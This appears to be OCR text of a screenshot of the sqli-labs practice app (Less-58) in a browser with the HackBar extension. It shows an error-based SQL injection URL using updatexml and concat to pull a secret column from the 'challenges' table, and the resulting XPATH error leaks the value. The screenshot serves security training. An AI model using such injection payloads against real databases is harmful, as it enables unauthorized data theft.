 Welcome Dhakkan
You have made : 5 of 5 attempts
XPATH syntax error: '~vekItQlraSClokghwlItoSd4~'
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar
http://192.168.1.8/sqli-labs/Less-58?id=1' and updatexml(1,concat(0x7e,(select
group_concat(secret_FT7Y) from challenges.xjgy3zcpbw),0x7e),1)--+
Post data Referer User Agent Cookies Clear All